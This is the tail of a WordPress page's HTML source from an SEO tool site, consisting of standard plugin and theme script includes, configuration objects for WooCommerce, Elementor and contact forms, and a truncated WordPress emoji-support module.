<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_search-ajax-js-extra">
/* <![CDATA[ */
var g5_search_ajax_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_search-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/search-ajax.min.js?ver=1.8.9" id="g5core_search-ajax-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
var g5_ajax_pagination_69618ed0d7748 = {"settings":{"post_layout":"grid","item_custom_class":"","post_columns":{"xl":3,"lg":3,"md":2,"sm":2,"":1},"columns_gutter":30,"image_size":"full","post_paging":"","post_animation":"none","itemSelector":"article","cate_filter_enable":false,"append_tabs":"","image_ratio":{"width":"","height":""},"image_width":{"width":1},"slick":{"arrows":false,"dots":true,"slidesToShow":3,"slidesToScroll":3,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":992,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":768,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":576,"settings":{"slidesToShow":1,"slidesToScroll":1}}]},"excerpt_enable":"","settingId":"69618ed0d7748"},"query":{"ignore_sticky_posts":true,"posts_per_page":6,"post__not_in":[7608],"orderby":"rand","fields":"all","paged":1}};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.8.9" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aysa.ai/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fe57e5e6a0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aysa.ai/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://aysa.ai/blog-06/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.11.0" id="yith-wcwl-add-to-wishlist-gutenberg-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//aysa.ai/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"63d2094057","remove_from_wishlist_nonce":"5f413ee756","reload_wishlist_and_adding_elem_nonce":"0d93a11ad0","load_mobile_nonce":"231d6c7a7d","delete_item_nonce":"8bcb21ff5d","save_title_nonce":"41775eb0f5","save_privacy_nonce":"1c3c2fb7eb","load_fragments_nonce":"409fc0b07e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aysa.ai"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aysa.ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.8.9" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-blog/assets/js/frontend.min.js?ver=1.2.2" id="g5blog_frontend-js"></script>
<script type="text/javascript" id="g5portfolio_frontend-js-extra">
/* <![CDATA[ */
var g5portfolio_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","archive_url":"https://aysa.ai/case-study/","localization":{"dropdown_categories_placeholder":"Select a category","dropdown_categories_noResults":"No matches found"}};
//# sourceURL=g5portfolio_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1" id="g5portfolio_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f156ee991d149f432917b2a5636fa87d","fragment_name":"wc_fragments_f156ee991d149f432917b2a5636fa87d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","shop_url":"https://aysa.ai/blog-03/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","variableWidth":true},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":5,"slidesToScroll":5,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}}]},"promo_popup":{"is_active":false,"confirm_key":"g5shop_promo_popup_confirm"}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.5.5" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0" id="groww-app-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://aysa.ai/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1199,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aysa.ai\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9231652cbd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1199,"viewport_tablet":991,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7608,"title":"SEO%20Content%20Marketing%20and%20Lead%20Generation.%20AYSA.AI%20SEO%20tool","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/elements/social-icon.min.js?ver=6.9" id="ube-widget-social-icon-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","nonce":"d6e80ca540","urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aysa.ai\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aysa.ai\/blog-04\/","checkout_page_url":"https:\/\/aysa.ai\/blog-05\/","fragments_nonce":"cd898f097d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aysa.ai/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 